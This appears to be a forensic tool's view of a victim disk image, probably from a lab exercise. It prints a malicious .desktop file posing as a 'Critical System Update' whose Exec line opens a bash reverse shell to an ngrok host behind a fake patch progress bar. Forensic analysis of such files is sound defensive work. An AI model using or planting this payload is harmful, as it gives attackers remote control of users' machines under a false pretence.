 /img_victim_disk_image.dd/home/kali/Downloads
5 Results
Table Thumbnail Summary
Save Table as CSV
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known
update.zip 2025-06-27 16:48:14 CEST 2025-06-27 16:48:14 CEST 2025-06-27 16:48:28 CEST 2025-06-27 16:48:14 CEST 429 Allocated Allocated unknown /img_victim_
update.desktop 2025-06-27 17:16:07 CEST 2025-06-27 17:16:07 CEST 2025-06-27 17:16:09 CEST 2025-06-27 17:16:07 CEST 365 Allocated Allocated unknown /img_victim_
Data Content
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match 100% Reset Text Source: File Text
[Desktop Entry]
Name=Critical System Update
Comment=Install important security patches
Exec=bash -c 'echo "[*] Applying security patches..."; bash -i >& /dev/tcp/0.tcp.eu.ngrok.io/19441 0>&1; for i in {1..20}; do printf "#"; sleep 1; done; echo -e "\n[*] Update complete."; sleep 0.5;'
Icon=system-software-update
Terminal=true
Type=Application
Categories=System;
------------------------------METADATA------------------------------